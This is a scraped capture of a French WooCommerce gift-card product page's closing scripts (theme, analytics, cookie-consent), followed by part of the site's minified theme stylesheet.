<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Suiv.\u00a0>","prev":"<\u00a0Pr\u00e9c.","image":"Image","of":"sur","close":"Fermer","noiframes":"Cette fonctionnalit\u00e9 requiert des iframes. Les iframes sont d\u00e9sactiv\u00e9es sur votre navigateur, ou alors il ne les accepte pas.","loadingAnimation":"https:\/\/wp.zenetbeaute.fr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zoo-wishlist-js-extra">
/* <![CDATA[ */
var zooWishlistCDATA = {"addToWishlist":"Add to Wishlist","addToWishlistIcon":"<i class=\"zoo-icon-heart-o\"><\/i> ","browseWishlist":"Browse Wishlist","browseWishlistIcon":"<i class=\"zoo-icon-heart\"><\/i> ","addToWishlistErr":"Failed to add the item to Wishlist.","wishlistIsEmpty":"Wishlist is empty."};
/* ]]> */
</script>
<script type="text/javascript" src="//wp.zenetbeaute.fr/wp-content/themes/cerato/core/assets/js/wishlist.min.js" id="zoo-wishlist-js"></script>
<script type="text/javascript" src="//wp.zenetbeaute.fr/wp-content/themes/cerato/core/assets/js/elements.min.js" id="zoo-theme-builder-elements-js"></script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/vendor/defer/defer.min.js" id="defer-js-js"></script>
<script type="text/javascript" src="//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/vendor/sticky-kit/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/js/zoo-woo-ajax.js" id="zoo-woo-ajax-js"></script>
<script type="text/javascript" src="//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/js/zoo-woocommerce.js" id="zoo-woocommerce-js"></script>
<script type="text/javascript" src="//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/js/zoo-scripts.js" id="zoo-scripts-js"></script>
<script type="text/javascript" id="zoo-scripts-js-after">
/* <![CDATA[ */
var ajaxurl = "https://wp.zenetbeaute.fr/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/wp.zenetbeaute.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"168783041","post":"86","tz":"1","srv":"wp.zenetbeaute.fr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "168783041", "86" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" data-wpacu-script-handle='jetpack-stats' type="text/plain" data-cmplz-src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"25","version":"7.2.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/wp.zenetbeaute.fr\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/wp.zenetbeaute.fr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=25","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https:\/\/wp.zenetbeaute.fr\/politique-de-cookies-ue\/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https:\/\/wp.zenetbeaute.fr\/politique-de-confidentialite\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
/* ]]> */
</script>
<script type="text/javascript" id="cmm4e-mega-menu-js-extra">
/* <![CDATA[ */
var cmm4eFrontendConfig = {"isRTL":"","isMobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="//wp.zenetbeaute.fr/wp-content/plugins/clever-mega-menu-for-elementor-pro/assets/frontend/js/cmm4e.min.js" id="cmm4e-mega-menu-js"></script>
<script type="text/javascript" src="//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/vendor/slick/slick.min.js" id="slick-js"></script>
<script defer type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://wp.zenetbeaute.fr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://wp.zenetbeaute.fr/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":168783041,"store_id":"3cb513ba-61b9-44ed-bade-20bbbf1ca8c5","ui":null,"url":"https://wp.zenetbeaute.fr","woo_version":"10.3.7","wp_version":"6.7.4","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Paris","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":86,"pn":"Le voyages au bout du monde en Duo","pc":"Massages et instants bien-\u00eatre","pp":"370","pt":"wgm_gift_card"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Massages et instants bien-\u00eatre","Le voyages au bout du monde en Duo"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wp.zenetbeaute.fr/wp-content/themes/cerato/assets/css/zoo-custom-style.css
body_size: 5683
content:
@media (min-width: 1200px){.hidden-xl{display:none !important}.grid-xl-6-cols .post,.grid-xl-6-cols .product{-ms-flex:0 0 16.66%;flex:0 0 16.66%;max-width:16.66%;width:100%}.grid-xl-5-cols .post,.grid-xl-5-cols .product{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;width:100%}.grid-xl-4-cols .post,.grid-xl-4-cols .product{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;width:100%}.grid-xl-3-cols .post,.grid-xl-3-cols .product{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%;width:100%}.grid-xl-2-cols .post,.grid-xl-2-cols .product{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;width:100%}.grid-xl-1-cols .post,.grid-xl-1-cols .product{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}@media (max-width: 1200px){.hidden-lg{display:none !important}.grid-lg-6-cols .post,.grid-lg-6-cols .product{-ms-flex:0 0 16.66%;flex:0 0 16.66%;max-width:16.66%;width:100%}.grid-lg-5-cols .post,.grid-lg-5-cols .product{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;width:100%}.grid-lg-4-cols .post,.grid-lg-4-cols .product{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;width:100%}.grid-lg-3-cols .post,.grid-lg-3-cols .product{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%;width:100%}.grid-lg-2-cols .post,.grid-lg-2-cols .product{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;width:100%}.grid-lg-1-cols .post,.grid-lg-1-cols .product{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}@media (max-width: 992px){.hidden-md{display:none !important}.grid-md-6-cols .post,.grid-md-6-cols .product{-ms-flex:0 0 16.66%;flex:0 0 16.66%;max-width:16.66%;width:100%}.grid-md-5-cols .post,.grid-md-5-cols .product{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;width:100%}.grid-md-4-cols .post,.grid-md-4-cols .product{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;width:100%}.grid-md-3-cols .post,.grid-md-3-cols .product{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%;width:100%}.grid-md-2-cols .post,.grid-md-2-cols .product{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;width:100%}.grid-md-1-cols .post,.grid-md-1-cols .product{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}@media (max-width: 768px){.hidden-sm{display:none !important}.grid-sm-6-cols .post,.grid-sm-6-cols .product{-ms-flex:0 0 16.66%;flex:0 0 16.66%;max-width:16.66%;width:100%}.grid-sm-5-cols .post,.grid-sm-5-cols .product{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;width:100%}.grid-sm-4-cols .post,.grid-sm-4-cols .product{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;width:100%}.grid-sm-3-cols .post,.grid-sm-3-cols .product{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%;width:100%}.grid-sm-2-cols .post,.grid-sm-2-cols .product{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;width:100%}.grid-sm-1-cols .post,.grid-sm-1-cols .product{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}@media (max-width: 576px){.hidden-xs{display:none !important}.grid-6-cols .post,.grid-6-cols .product{-ms-flex:0 0 16.66%;flex:0 0 16.66%;max-width:16.66%;width:100%}.grid-5-cols .post,.grid-5-cols .product{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;width:100%}.grid-4-cols .post,.grid-4-cols .product{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;width:100%}.grid-3-cols .post,.grid-3-cols .product{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%;width:100%}.grid-2-cols .post,.grid-2-cols .product{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;width:100%}.grid-1-cols .post,.grid-1-cols .product{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}}@media (max-width: 992px){.wrap-top-products-page .woocommerce-result-count{display:none}}@media (max-width: 576px){.wrap-top-products-page .woocommerce-breadcrumb{display:none}}@media (max-width: 320px){.wrap-top-products-page .woocommerce-ordering{display:none}}@media (min-width: 1200px){.container,.container-fluid{padding-left:15px;padding-right:15px}}figure{width:100% !important}.post-loop-item:hover img{transform:scale(1) !important}.post-loop-item:hover .wrap-media img{transform:scale(1.1) !important}.rtl .row-align-right{text-align:left}.rtl .footer-row .zoo-widget-social-icon{text-align:left}.rtl .site-footer .widget-title:after{left:auto;right:0}.rtl .footer-row ul li{text-align:right}.rtl .footer-row ul li a{padding-right:15px;padding-left:0 !important}.rtl .footer-row ul li a:before{left:auto !important;right:0}.rtl .footer-row ul li i{padding-right:0;padding-left:20px}.rtl .zoo-list-payment{text-align:left}@media (min-width: 1400px){.rtl .has-right-sidebar .wrap-loop-content{padding-left:75px;padding-right:0}}@media (min-width: 1200px){.rtl .has-right-sidebar .wrap-loop-content{padding-left:45px;padding-right:0}}.rtl .wrap-media .sticky-post-label{left:auto;right:0}.rtl .post-loop-item.list-layout-item .zoo-post-inner .zoo-post-content{text-align:right;padding-left:0;padding-right:30px}.rtl .post-loop-item.list-layout-item .zoo-post-inner .zoo-post-content .post-info li:first-child{margin-right:0}.rtl .navigation.pagination .page-numbers.next,.rtl .navigation.pagination .page-numbers.prev{transform:rotate(180deg)}.rtl .sidebar.widget-area .widget .widget-title:after{left:auto;right:0}.rtl .custom-search-form button{right:auto;left:0}.rtl .sidebar.widget-area .widget.widget_nav_menu ul li a,.rtl .sidebar.widget-area .widget.widget_recent_entries ul li a,.rtl .sidebar.widget-area .widget.widget_meta ul li a,.rtl .sidebar.widget-area .widget.widget_categories ul li a,.rtl .sidebar.widget-area .widget.widget_archive ul li a,.rtl .sidebar.widget-area .widget.widget_pages ul li a{padding-left:0;padding-right:15px}.rtl .sidebar.widget-area .widget.widget_nav_menu ul li a:before,.rtl .sidebar.widget-area .widget.widget_recent_entries ul li a:before,.rtl .sidebar.widget-area .widget.widget_meta ul li a:before,.rtl .sidebar.widget-area .widget.widget_categories ul li a:before,.rtl .sidebar.widget-area .widget.widget_archive ul li a:before,.rtl .sidebar.widget-area .widget.widget_pages ul li a:before{left:auto;right:0}.rtl .sidebar.widget-area .widget.widget_categories ul li span.count{margin-left:0;margin-right:10px}.rtl .content-single .post .header-post{text-align:right}.rtl blockquote:before,.rtl .blockquote:before{transform:translate(0)}.rtl .content-single .post .header-post .post-info li:first-child{margin-right:0}.rtl .zoo-single-post-nav.only-1-post .zoo-single-post-nav-item h4{text-align:center}.rtl .zoo-single-post-nav-item i{transform:rotate(180deg)}.rtl .zoo-single-post-nav-item.next-post{text-align:left}.rtl .zoo-single-post-nav-item.prev-post{text-align:right}.rtl .cmm4e-wrapper-theme-categories-menu .cmm4e-toggle-wrapper .cmm4e-toggle{flex-direction:row-reverse;justify-content:flex-end}.rtl .cmm4e-toggle-wrapper .cmm4e-toggle:before{left:15px;right:auto}.rtl .cmm4e>.cmm4e-menu-item>.cmm4e-nav-link{display:flex !important}.wrap-breadcrumb{padding:0}#commentform .wpcf7-form-control-wrap .text-field{margin-bottom:0}#commentform .label-placeholder{z-index:2;padding-left:15px}.grid-layout .row{align-items:normal}.page .main-content>.container>.page-title{margin:50px 0;font-size:36px}#commentform .text-field{border:1px solid #eee}#commentform .form-submit{margin-top:35px;display:inline-block;width:100%}.cmm4e.cmm4e-theme-categories-menu.cmm4e-vertical .cmm4e-menu-item.menu-item-has-children.cmm4e-mega{position:static !important}#site-main-content .elementor-widget-cmm4e-mega-menu .cmm4e.cmm4e-theme-categories-menu.cmm4e-vertical .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel{left:calc(100% + 3px) !important}.cmm4e-wrapper-theme-categories-menu{flex-wrap:wrap;margin:0 !important}.cmm4e-wrapper-theme-categories-menu .cmm4e-toggle-wrapper{display:block;width:100%;margin:0 !important}.cmm4e-wrapper-theme-categories-menu .cmm4e-toggle-wrapper .cmm4e-toggle{display:flex;align-items:center;color:#fff;background:#fc6702;width:100%;padding:5px 15px}@media (max-width: 992px){#site-main-content .cmm4e-wrapper-theme-categories-menu .cmm4e-theme-categories-menu{display:none}}.cmm4e-toggle-wrapper{position:relative}.cmm4e-toggle-wrapper .cmm4e-toggle:before{content:"쁙";font-family:cleversoft;color:#fff;font-size:13px;position:absolute;top:50%;right:15px;z-index:1;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);pointer-events:none}.cmm4e-active .cmm4e-toggle-wrapper .cmm4e-toggle:before{transform:translateY(-50%) rotate(180deg);-moz-transform:translateY(-50%) rotate(180deg);-webkit-transform:translateY(-50%) rotate(180deg)}.elementor-widget-clever-product-grid-tabs .cafe-head-product-filter ul li a{color:#000;font-weight:500}#site-header{height:auto !important}.is-sticky{z-index:3}.element-cart-icon.style-1 .element-cart-link{flex-direction:row-reverse}.element-cart-icon.style-1 .element-cart-link .icon-element-cart{margin-right:0;margin-left:5px}.element-cart-icon.style-1 .wrap-right-element-cart{flex-direction:row;align-items:center;justify-content:space-between}.element-cart-icon.style-1 .wrap-right-element-cart .title-element-cart{font-weight:400;text-transform:uppercase;white-space:nowrap}.element-cart-icon.style-1 .wrap-right-element-cart .total-element-cart{white-space:nowrap}.element-language-switcher #language-options,.woo-multi-currency.wmc-shortcode.plain-vertical .wmc-currency-wrapper span.wmc-current-currency{font-size:inherit;display:flex;align-items:center;justify-content:space-between;min-width:40px}.layout5.woo-multi-currency i{display:none !important}.woo-multi-currency.wmc-shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency{box-shadow:-2px 8px 16px #ccc}#site-header .element-header-account .wrap-dashboard-form .woocommerce-MyAccount-navigation a{color:#000}#site-header .woo-multi-currency.wmc-shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency a{color:#000}.header-off-canvas-sidebar.active .zoo-search-form{overflow:unset}.header-search-box form.header-search-form.zoo-live-search{overflow:visible !important}.builder-block-html.show_verticle_menu{background:#000;height:50px;padding:0 20px;position:relative;display:block}.builder-block-html.show_verticle_menu .cmm4e-container{z-index:2}.builder-block-html.show_verticle_menu .cmm4e-container .cmm4e-vertical.cmm4e{display:none;position:absolute;top:100%;left:0;z-index:1;width:100%}.builder-block-html.show_verticle_menu .cmm4e-container .cmm4e-toggle-wrapper .cmm4e-toggle{padding:0;background:transparent}.primary-menu .mega-menu-content{padding:40px}.primary-menu ul.dropdown-submenu{padding:40px}.primary-menu ul.dropdown-submenu li.menu-item{padding:0 !important;padding-bottom:10px !important}.primary-menu ul.dropdown-submenu li.menu-item:last-child{padding-bottom:0 !important}.cmm4e-container>ul.cmm4e{position:static;height:100% !important}.element-footer-html2{display:block}.footer-row .widget-title{font-size:1rem}.footer-row ul li{list-style-type:none;padding:8px 0 !important;margin:0 !important}.footer-row .widget_nav_menu li{margin-bottom:0;width:100%;text-align:left}.footer-row .widget_nav_menu li:first-child{padding-top:8px !important}.footer-main .builder-item{margin-bottom:auto}.site-footer .footer-row.full-width-contained{padding:0 !important;margin:0 !important;border:0 !important}.site-footer .footer-row.container-fluid{padding:0 15px !important;margin:0 !important;border:0 !important}.site-footer .widget-title{line-height:1;font-size:1.25rem;text-transform:none;color:#000;border-bottom:1px solid #ebebeb;margin-bottom:40px;margin-top:0;padding-bottom:20px;position:relative}.site-footer .widget-title:after{content:'';width:50px;height:3px;background:#000;position:absolute;left:0;bottom:-2px;z-index:0}.site-footer ul:not(.children){margin:0}.site-footer ul.sub-menu{margin-left:15px}.widget_mc4wp_form_widget .widget-title{text-transform:none}.element-align-center .pay-list{justify-content:center}.footer-bottom{background:#f7f7f7;color:#000}.footer-bottom .wrap-builder-items{padding:25px 0}.builder-block-footer_copyright{display:flex;align-items:center}.footer-row .widget_mc4wp_form_widget{display:flex;align-items:center}.footer-row .widget_mc4wp_form_widget .widget-title{margin:0;font-size:1.25rem;letter-spacing:1px;width:50%;border:none;padding:0;margin:0}.footer-row .widget_mc4wp_form_widget .widget-title:after{content:none}.footer-row .widget_mc4wp_form_widget .mc4wp-form{width:50%}.footer-row .widget_mc4wp_form_widget .mc4wp-form .mc4wp-form-fields{display:flex;align-items:center;height:45px}.footer-row .widget_mc4wp_form_widget .mc4wp-form .mc4wp-form-fields>span{width:100%}.footer-row .widget_mc4wp_form_widget .mc4wp-form .mc4wp-form-fields input[type="email"]{height:100%;margin:0;width:100%;border:1px solid #ebebeb;border-right:0;background:#fff}.footer-row .widget_mc4wp_form_widget .mc4wp-form .mc4wp-form-fields .button-submit{position:relative;margin:0;max-width:130px;height:100%;background:#000;overflow:hidden;font-size:13px}.footer-row .widget_mc4wp_form_widget .mc4wp-form .mc4wp-form-fields .button-submit input[type="submit"]{width:100%;height:100%;margin:0;position:absolute;top:0;left:0;z-index:2;line-height:1}.footer-row .widget_mc4wp_form_widget .mc4wp-form .mc4wp-form-fields .button-submit input[type="submit"]:hover{background:none;opacity:0.8}.footer-row .zoo-widget-social-icon{text-align:right}.footer-row .zoo-widget-social-icon li{margin-right:0 !important;margin-left:28px !important;height:40px;line-height:40px}.footer-row .zoo-widget-social-icon li a{display:flex;align-items:center}.footer-row .zoo-widget-social-icon li a i{font-size:1.875rem}.footer-row .footer-contact li{display:flex;align-items:center}.footer-row .footer-contact li i{font-size:30px;padding-right:20px}.bottom-footer-menu{display:flex;align-items:center;justify-content:center;margin-top:20px !important}.bottom-footer-menu li{float:left}.element-align-center>*{text-align:center;justify-content:center}.zoo-list-payment-method .payment-method{margin:0 5px !important}.footer-row .widget.ZooSocialWidget{margin-bottom:0 !important}@media (max-width: 1200px){.zoo-widget-social-icon.icon li{margin-left:10px !important}}@media (max-width: 992px){.footer-row .widget_mc4wp_form_widget{display:block}.footer-row .widget_mc4wp_form_widget .widget-title{width:100%;margin-bottom:15px}.footer-row .widget_mc4wp_form_widget .mc4wp-form{width:100%}.zoo-widget-social-icon{text-align:right}.zoo-widget-social-icon li{margin-right:0 !important;margin-left:28px !important;height:40px;line-height:40px}.zoo-widget-social-icon li a{font-size:1.375rem}.zoo-widget-social-icon.icon li{margin-left:15px !important}.zoo-widget-social-icon.icon li a{font-size:1.125rem}.footer-row .wrap-builder-items .row .builder-item{margin:0;width:50%;-ms-flex:unset;flex:unset;max-width:unset}.footer-row .wrap-builder-items .row .builder-item:last-child{margin-bottom:0}.footer-main .wrap-builder-items .row .builder-item{margin:0 0 30px 0}}@media (max-width: 768px){.widget_mc4wp_form_widget{display:block !important}.widget_mc4wp_form_widget .mc4wp-form .mc4wp-form-fields span{text-align:left}.zoo-widget-social-icon.icon li{margin:0 10px !important}.footer-main .wrap-builder-items .row{flex-wrap:wrap}.footer-main .wrap-builder-items .row .builder-item{margin:0 0 30px 0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.footer-main .wrap-builder-items .row .builder-item:last-child{margin-bottom:0}.footer-bottom .wrap-builder-items .row{flex-wrap:wrap}.footer-bottom .wrap-builder-items .row .builder-item{text-align:center;justify-content:center;margin:0 0 20px 0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.footer-bottom .wrap-builder-items .row .builder-item:last-child{margin-bottom:0}}@media (max-width: 576px){.widget_mc4wp_form_widget{display:block !important}.widget_mc4wp_form_widget .mc4wp-form .mc4wp-form-fields span{text-align:left}.zoo-widget-social-icon{text-align:left}.zoo-widget-social-icon.icon li{margin:0 20px 0 0 !important}.footer-row .wrap-builder-items .row{flex-wrap:wrap}.footer-row .wrap-builder-items .row .builder-item{margin:0 0 20px 0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.footer-row .wrap-builder-items .row .builder-item:last-child{margin-bottom:0}.footer-row.footer-bottom .wrap-builder-items .row .builder-item{text-align:center;justify-content:center}}.site-footer .widget.widget_nav_menu ul li a,.site-footer .widget.widget_recent_entries ul li a,.site-footer .widget.widget_meta ul li a,.site-footer .widget.widget_categories ul li a,.site-footer .widget.widget_archive ul li a,.site-footer .widget.widget_pages ul li a{position:relative;padding-left:15px}.site-footer .widget.widget_nav_menu ul li a:before,.site-footer .widget.widget_recent_entries ul li a:before,.site-footer .widget.widget_meta ul li a:before,.site-footer .widget.widget_categories ul li a:before,.site-footer .widget.widget_archive ul li a:before,.site-footer .widget.widget_pages ul li a:before{content:'';width:6px;height:6px;border-radius:100%;position:absolute;top:50%;left:0;z-index:1;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0}.post-loop-item .zoo-post-inner .zoo-post-content{text-align:left}.post-loop-item .zoo-post-inner .zoo-post-content .post-info{margin-bottom:15px}.post-loop-item .zoo-post-inner .zoo-post-content .post-info li{margin:0 15px}.post-loop-item .zoo-post-inner .zoo-post-content .post-info li a{color:#000;font-weight:bold;border:none}.post-loop-item .zoo-post-inner .zoo-post-content .post-info li a:after{border:none}.post-loop-item .zoo-post-inner .zoo-post-content .post-info li i{display:none}.post-loop-item .zoo-post-inner .zoo-post-content .post-info li:first-child{margin-left:0}.post-loop-item .zoo-post-inner .zoo-post-content .entry-content{display:block}.post-loop-item .zoo-post-inner .zoo-post-content .entry-title{font-size:1.625rem;font-weight:normal}.post-loop-item .zoo-post-inner .zoo-post-content .readmore{font-size:14px;text-transform:uppercase;letter-spacing:0;font-weight:400;height:40px;display:inline-block;border:1px solid #000;background:#fff;color:#000;line-height:40px;padding:0 20px;margin:20px 0;transition:all .4s}.post-loop-item .zoo-post-inner .zoo-post-content .readmore:hover{color:#fff}.post-loop-item .zoo-post-inner .zoo-post-content .readmore:after{content:none}@media (min-width: 992px){.post-loop-item.list-layout-item .zoo-post-inner{padding:0;border:0}.post-loop-item.list-layout-item .zoo-post-inner .zoo-post-media{width:50%;padding-right:30px;float:left}.post-loop-item.list-layout-item .zoo-post-inner .zoo-post-content{width:100%;text-align:left}}@media (max-width: 991.98px){.blog .main-content,.archive .main-content,.search .main-content{padding-top:20px}}.widget .search-form{margin-top:0}.cat-item span.count,.widget_archive li span.count{color:inherit}.widget span.zoo-icon-down{display:none}.widget li a{display:block}.sidebar.widget-area .widget .widget-title{font-size:1.25rem;text-transform:none;color:#000;border-bottom:1px solid #ebebeb;margin-bottom:40px;padding-bottom:20px;position:relative}.sidebar.widget-area .widget .widget-title:after{content:'';width:50px;height:3px;background:#000;position:absolute;left:0;bottom:-2px;z-index:0}.sidebar.widget-area .widget ul li{padding:12px 0;border-bottom:0}.sidebar.widget-area .widget.widget_categories ul li{position:relative;padding:12px 0}.sidebar.widget-area .widget.widget_categories ul li ul{border:0}.sidebar.widget-area .widget.widget_categories ul li span.count{min-width:20px;height:20px;text-align:center;display:block;margin-left:10px;line-height:20px;background:#f5f5f5;border-radius:2px;font-size:12px;color:inherit}.sidebar.widget-area .widget.widget_categories ul li li{padding:12px 0}.sidebar.widget-area .widget.widget_categories ul li span.toggle-view{top:12px}.sidebar.widget-area .widget.widget_categories ul.children{display:none}.sidebar.widget-area .widget.zoo_posts_widget .zoo-posts-widget .post-widget-item{margin-bottom:0}.sidebar.widget-area .widget.widget_nav_menu ul li a,.sidebar.widget-area .widget.widget_recent_entries ul li a,.sidebar.widget-area .widget.widget_meta ul li a,.sidebar.widget-area .widget.widget_categories ul li a,.sidebar.widget-area .widget.widget_archive ul li a,.sidebar.widget-area .widget.widget_pages ul li a{position:relative;padding-left:15px;display:inline-block}.sidebar.widget-area .widget.widget_nav_menu ul li a:before,.sidebar.widget-area .widget.widget_recent_entries ul li a:before,.sidebar.widget-area .widget.widget_meta ul li a:before,.sidebar.widget-area .widget.widget_categories ul li a:before,.sidebar.widget-area .widget.widget_archive ul li a:before,.sidebar.widget-area .widget.widget_pages ul li a:before{content:'';width:6px;height:6px;border-radius:100%;background:#000;position:absolute;top:9px;left:0;z-index:1;margin:0}.tagcloud{margin-top:25px}.tagcloud a{color:#161616;border-radius:30px;padding:5px 0 5px 5px}.tagcloud a:hover{color:#fff}.recentcomments a{display:inline-block !important}@media (min-width: 1400px){.has-right-sidebar .wrap-loop-content{padding-right:35px}.has-left-sidebar .wrap-loop-content{padding-left:35px}}@media (min-width: 1200px){.has-right-sidebar .wrap-loop-content{padding-right:35px}.has-left-sidebar .wrap-loop-content{padding-left:35px}}.content-single .post .title-detail{font-size:2.25rem}.content-single .post .header-post{text-align:left;margin-bottom:20px}.content-single .post .header-post .post-info{margin-bottom:15px}.content-single .post .header-post .post-info li{margin:0 15px}.content-single .post .header-post .post-info li a{color:#000;font-weight:bold;border:none}.content-single .post .header-post .post-info li a:after{border:none}.content-single .post .header-post .post-info li i{display:none}.content-single .post .header-post .post-info li:first-child{margin-left:0}.content-single .post .post-media{padding:0}.content-single .post-related .list-label-cat a{display:inline-block}.post-info 